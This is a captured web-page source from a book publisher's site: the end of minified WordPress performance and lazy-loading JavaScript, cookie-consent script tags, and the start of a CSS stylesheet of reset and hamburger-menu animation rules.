n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="ed-boilerplate-theme_theme-js-js-extra">
var ajax_params = {"ajaxurl":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","ajaxNonce":"d03b36f42c"};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/js/scripts.js?ver=1764161327" id="ed-boilerplate-theme_theme-js-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		<script async='async' src='https://static.srcspot.com/libs/letta.js' type='application/javascript'></script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","nonce":"6dab4db984","url":"https:\/\/www.bonnierbooks.co.uk\/books\/blink-publishing\/ugly-3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>


<!-- OneTrust Cookies Consent Notice start for bonnierbooks.co.uk -->
<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/b7ba155d-5827-49f5-8220-307b58540924/OtAutoBlock.js"  data-rocket-defer defer></script>
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="b7ba155d-5827-49f5-8220-307b58540924"  data-rocket-defer defer></script>
<script type="text/javascript">
	function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for bonnierbooks.co.uk -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004
body_size: 34544
content:
@import url(https://fonts.googleapis.com/css2?family=Fira+Code&display=swap);
@-ms-viewport{width:device-width}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}body{font-family:sans-serif;line-height:1;text-align:left}[tabindex="-1"]:focus:not(.focus-visible){outline:0!important}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}caption{caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}hr{box-sizing:content-box;height:0;overflow:visible}code,kbd,pre,samp{font-family:monospace,monospace}pre{-ms-overflow-style:scrollbar;overflow:auto}a{-webkit-text-decoration-skip:objects;background-color:transparent}abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}em{font-style:italic}img{border-style:none}svg:not(:root){overflow:hidden}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}[tabindex="-1"]:focus{outline:0!important}fieldset{min-width:0}legend{color:inherit;display:block;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}[hidden],template{display:none}.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:15px;text-transform:none;transition-duration:.15s;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{display:inline-block;height:24px;position:relative;width:40px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#000;border-radius:4px;height:4px;position:absolute;transition-duration:.15s;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:ease;width:40px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg);transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg) rotate(-180deg);transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(45deg);transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(135deg);transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-270deg);transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-135deg);transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(270deg);transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic.is-active .hamburger-inner:before{left:-5pc;top:-5pc;-webkit-transform:translate3d(5pc,5pc,0) rotate(45deg);transform:translate3d(5pc,5pc,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s 